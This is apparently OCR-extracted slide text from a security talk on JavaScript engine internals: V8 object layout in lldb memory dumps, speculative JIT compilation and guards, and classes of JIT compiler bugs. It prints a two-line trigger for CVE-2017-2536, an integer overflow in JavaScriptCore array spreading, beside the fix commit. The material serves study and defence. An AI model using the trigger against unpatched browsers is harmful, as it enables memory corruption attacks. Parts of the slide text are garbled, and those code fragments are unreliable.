

(lldb) x/5gx 0xe0359b8e610 0xe0359b8e610: 0x00000e034a80d309 0x00000e0359b90601 0xe0359b8e620: 0x00000e0359b90699 0x000000**41**00000000 0xe0359b8e630: 0x000000**42**00000000

Underlined: v8::Map pointer Green: Inline properties Red: Out-of-line Properties Blue: Elements

**Shape (called "Map" in v8)**



var o x: 0x41, y: 0x42 };  $O.Z = 0x43;$  $o[0] = 0x1337;$ o[1] = 0x1338;

- (lldb) x/5gx 0xe0359b8e610
- 0xe0359b8e610: 0x00000e034a80d309 0x00000e0359b90601
- 0xe0359b8e620: 0x00000e0359b90699 0x000000**41**00000000
- 0xe0359b8e630: 0x000000**42**00000000
- (lldb) x/3gx 0x00000e0359b90600
- 0xe0359b90600: 0x00000e034ee836f9 0x0000000300000000
- 0xe0359b90610: 0x000000**43**00000000

**Shape (called "Map" in v8)**

Underlined: v8::Map pointer Green: Inline properties Red: Out-of-line Properties Blue: Elements



var o x: 0x41, y: 0x42 };  $O.Z = 0x43;$ o[0] = 0x1337; o[1] = 0x1338;

- (lldb) x/5gx 0xe0359b8e610
- 0xe0359b8e610: 0x00000e034a80d309 0x00000e0359b90601
- 0xe0359b8e620: 0x00000e0359b90699 0x000000**41**00000000
- 0xe0359b8e630: 0x000000**42**00000000
- (lldb) x/3gx 0x00000e0359b90600
- 0xe0359b90600: 0x00000e034ee836f9 0x0000000300000000
- 0xe0359b90610: 0x000000**43**00000000
- (lldb) x/4gx 0x00000e0359b90698
- 0xe0359b90698: 0x00000e034ee82361 0x0000001100000000
- 0xe0359b906a8: 0x0000**1337**00000000 0x0000**1338**00000000

Underlined: v8::Map pointer Green: Inline properties Red: Out-of-line Properties Blue: Elements

**Shape (called "Map" in v8)**







# Summary Objects

In all major engines, a JavaScript object roughly consists of:

- A reference to a Shape and Group/Map/Structure/Type instance
	- Immutable and shared between similar objects
	- Stores name and location of properties, element kind, prototype, ...  **=> "describes" the object**
- Inline property slots
- Out-of-line property slots
- Out-of-line buffer for elements
- 



• Possibly additional, type-specific fields (e.g. data pointer in TypedArrays)

# (Speculative) JIT Compilers

# Interpreter vs. JIT Compiler



- Usually execution starts in the interpreter
- After a certain number of invocations a function becomes "hot" and is compiled to machine code
- Afterwards execution switches to the machine code instead of the interpreter

### Introduction

### How to compile this code? int add(int a, int b) { return a + b; }

## Introduction

### ; add(int, int): lea eax, [rdi+rsi] ret

Try this at home: <https://godbolt.org/>

### Easy:

- Know parameter types
- Know ABI

### How to compile this code? int add(int a, int b) { return a + b; }





### Introduction

### How to compile this code?

### function add(a, b) { return a + b; }
### Hard:

- No idea about parameter types
- + Operator works differently for numbers, strings, objects, ...

### **???**

### function add(a, b) { return a + b; }

### How to compile this code?

## + Operator in JavaScript

- 1. Let lref be the result of evaluating Additive Expression.
- 2. Let lval be ? GetValue(lref).
- 3. Let *rref* be the result of evaluating *MultiplicativeExpression*.
- 4. Let rval be ? GetValue(rref).
- 5. Let lprim be ? ToPrimitive(lval).
- 6. Let rprim be ? ToPrimitive(rval).
- 7. If Type(lprim) is String or Type(rprim) is String, then a. Let *lstr* be ? ToString(*lprim*).
	- b. Let rstr be ? ToString(rprim).
	- c. Return the String that is the result of concatenating *lstr* and *rstr*.
- 8. Let lnum be ? ToNumber(lprim).
- 9. Let rnum be ? ToNumber(rprim).
- 

10. Return the result of applying the addition operation to *lnum* and *rnum*. See the Note below 12.8.5.

Source:<https://www.ecma-international.org/ecma-262/8.0/index.html#sec-addition-operator-plus> 38



### How to compile this code?

struct MyObj { int a, b; }; int foo(struct MyObj\* o) { return o->b; }

39

struct MyObj { int a, b; }; int foo(struct MyObj\* o)  $\left\{ \right.$  return o->b; }

### How to compile this code?

### ; foo(struct MyObj\*): mov eax, DWORD PTR [rdi+4] ret

### Easy:

- Know parameter type
- Know structure layout



### How to compile this code? function foo(o) { return o.b; }

### Hard:

- Don't know parameter type
- Don't know Shape of object
- Property could be stored inline, out-of-line, or on the prototype, it could be a getter or Proxy, ...

### How to compile this code? function foo(o) { return o.b; }

### **???**

### Major challenge of (JIT) compiling dynamic languages: **missing type information**

### function add(a: Smi, b: Smi) { return a + b; }

### function add(a: Smi, b: Smi) { return a + b;

### } lea rax, [rdi+rsi] jo bailout\_overflow

ret

### function add(a: Smi, b: Smi) { return a + b;



No integer overflows in JavaScript, so might need to *bailout* (mechanism to resume execution in a lower tier) and convert to doubles in the interpreter

function foo(o: MyObj) { return o.b; }



### function foo(o: MyObj) { return o.b; }

## Obtaining Type Information

- Of course we don't know the argument types...
- However, by the time we JIT compile, we know the argument types of *previous* invocations
	- Can keep track the observed types in the interpreter or "baseline" JIT
- With that we can *speculate* that we will continue to see those types!

## Observing Execution

function add(a, b)

return a + b;

### { } add(18, -2);

add(29, 0);

add(1, 3); add(7, 42);

add(14, 5);  $add(2, 9);$ 

add(24, 96);

add(19, 32);





## Observing Execution

function add(a, b)

# {

return a + b;

### } add(18, -2);

add(19, 32);

### add(1, 3); add (29, 00); add(7, 42); **eddwith** 96); add(14, 5);  $add(2, 9);$ **Speculation: add will always be called with integers (SMIs) as arguments**

## Code Generation?

- Have type speculations for all variables
- How to use that for JIT compilation?

## Code Generation?

- Have type speculations for all variables
- How to use that for JIT compilation?

 **=> Speculation** *guards* **+ code for known types**



; Ensure has expected Shape cmp QWORD PTR [rdi], 0x12345601 jne bailout Ensure that speculations still hold

## Speculation Guards

### function add(a, b)  $\left\{ \right.$  return a + b; }

### **Speculation: a and b are SMIs**

## Speculation Guards

### function add(a, b) { return a + b; }

- ; Ensure a and b are SMIs test rdi, 0x1 jnz bailout\_not\_smi test rsi, 0x1 jnz bailout\_not\_smi
- ; Perform operation for SMIs lea rax, [rdi+rsi] jo bailout\_overflow ret



## Speculation Guards

function foo(o)  $\left\{ \right.$  return o.b; }

### **Speculation: o is an object with a specific Shape**

; Ensure o is not a SMI test rdi, 0x1 jz bailout\_not\_object

; Ensure o has the expected Shape cmp QWORD PTR [rdi], 0x12345601 jne bailout wrong shape

; Perform operation for known Shape mov rax, [rdi+0x20] ret

## Speculation Guards

function foo(o) { return o.b; }

Works well because Shapes are shared and immutable!



### **Speculation guards give us type information!**

**Bytecode** 



## Summary JIT Compiler Internals

Challenge: missing type information Solution:

- 1. Observe runtime behaviour in interpreter/baseline JIT
- 2. Speculate that same types will be seen in the future
- 3. Guard speculations with various types of runtime guards

=> Now we have type information

4. Optimize graph IL and emit machine code

Recommendation: use v8s "turbolizer" to visualize the compiler IL during the various optimization phases:



## JIT Compiler Attack Surface

## Outline

- 1. Memory corruption bugs in the compiler
- 2. "Classic" bugs in slow-path handlers
- 3. Bugs in code generators
- 4. Incorrect optimizations
- 5. Everything else

### **"Classic" Bugs**

### **JIT compiler specific bugs**

### Outline

- 1. Memory corruption bugs in the compiler
- 2. "Classic" bugs in slow-path handlers
- 3. Bugs in code generators
- 4. Incorrect optimizations
- 5. Everything else

### **Crash at compile time**

**Crash at run time**

## "Slow-path" Handlers

Common pattern in JIT compiler code (found in the lowering phases):

 // Emit call to generic handler function emitRuntimeCall(slowPathOperationXYZ) ;

// Emit specialized machine code

void compileOperationXYZ() { ...; if (canSpecialize) { . . . *.*  } else { } }

## Bugs in "slow path" Handlers

Common pattern in JIT compiler code (found in the lowering phases):

void compileOperationXYZ() { . . . *.*  if (canSpecialize) { // Emit specialized machine code ...; } else { // Emit call to generic handler function emitRuntimeCall(slowPathOperationXYZ) ; } } **This is just another "builtin" with the same potential for bugs!**



## Example: CVE-2017-2536

let a = new Array(0x7fffffff); let hax =  $[13, 37, ...a, ...a]$ ;

- Classic integer overflow bug in JavaScriptCore when doing spreading:
	- 1. Compute result length as 32-bit integer
	- 2. Allocate that much memory
	- 3. Copy the elements into the allocated buffer
- Bug present in 3 different execution tiers: interpreter, DFG JIT, and FTL JIT

// Total number of elements in hax: // 2 + 0x7fffffff \* 2 = 0x100000000



**commit 61dbb71d92f6a9e5a72c5f784eb5ed11495b3ff7 Author: mark.lam@apple.com <mark.lam@apple.com@268f45cc-cd09-0410-ab3c-d52691b4dbfc> Date: Thu Mar 16 21:53:33 2017 +0000** 

 **The new array with spread operation needs to check for length overflows. https://bugs.webkit.org/show\_bug.cgi?id=169780 <rdar://problem/31072182>**

JIT OPERATION **operationNewArrayWithSpreadSlow**(ExecState\* exec, ... auto scope =  $DECLARE$  THROW SCOPE(vm);

unsigned length  $= 0;$ for (unsigned  $i = 0$ ;  $i <$  numItems;  $i+1$ ) {

. . . *;* 

EncodedJSValue\* values = static cast<EncodedJSValue\*>(buffer);

+ Checked<unsigned, RecordOverflow> checkedLength = 0;

## Code Generators

